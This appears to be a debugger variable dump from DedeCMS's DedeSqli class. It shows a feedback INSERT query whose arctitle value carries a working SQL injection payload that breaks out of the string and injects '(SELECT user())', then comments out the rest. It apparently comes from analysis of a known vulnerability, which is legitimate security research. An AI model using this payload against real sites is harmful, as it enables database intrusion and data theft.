 Name Value
$this Object of: DedeSqli
$sql (string:296) INSERT INTO `#@__fee
$dsqli Object of: DedeSqli
$t1 (double) 1363099687.69
(string:296) INSERT INTO
`#@__feedback`(`aid`,`typeid`,`username`,`arctitle`,`ip`,`ischeck`,`dtime`,
`mid`,`bad`,`good`,`ftype`,`face`,`msg`)
VALUES ('1','1','游客','\',char(@`\'`),1,1,1,1,1,1,1,(SELECT
user()))#,(1,','192.168.142.128','1','1363099687',
'0','0','0','feedback','1','genxor');